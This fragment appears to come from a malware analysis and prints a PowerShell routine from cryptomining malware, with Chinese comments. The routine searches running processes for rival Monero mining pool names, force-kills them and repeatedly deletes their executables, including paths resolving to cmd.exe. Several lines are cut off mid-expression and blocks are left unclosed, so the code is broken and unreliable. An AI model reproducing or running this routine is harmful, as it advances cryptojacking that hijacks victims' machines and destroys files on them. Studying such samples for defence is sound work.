 # 遍历查看进程的Commanderline，看是否有其他挖矿程序
$CmdLine = Get-WmiObject -Class Win32_Process | Where-Object {
$_.CommandLine -like '*pool.monero.hashvault.pro*' -Or $_.CommandLine -like '*blazepool*' -Or $_.
}
# 当有其他挖矿程序时，关闭其他挖矿进程
if ($CmdLine -ne $Null)
{
$PathArray = @()
foreach ($m in $CmdLine)
{
$evid = $($m.ProcessId)
Get-Process -Id $evid | Stop-Process -Force
# 当其他挖矿进程的路径为以下名称
$Path = $($m.Path)
if ($Path -eq "$Env:WinDir\System32\cmd.exe" -Or $Path -eq "$Env:WinDir\SysWOW64\cmd.exe" -Or
if ($PathArray -NotContains $Path) { $PathArray += $Path }
}
# 将其删除
foreach ($Path in $PathArray)
{
# 尝试删除30次
for ($i = 0; $i -lt 30; $i++)
{
Remove-Item $Path -Force -ErrorAction SilentlyContinue
if (Test-Path $Path)
{
Start-Sleep -Milliseconds 100
}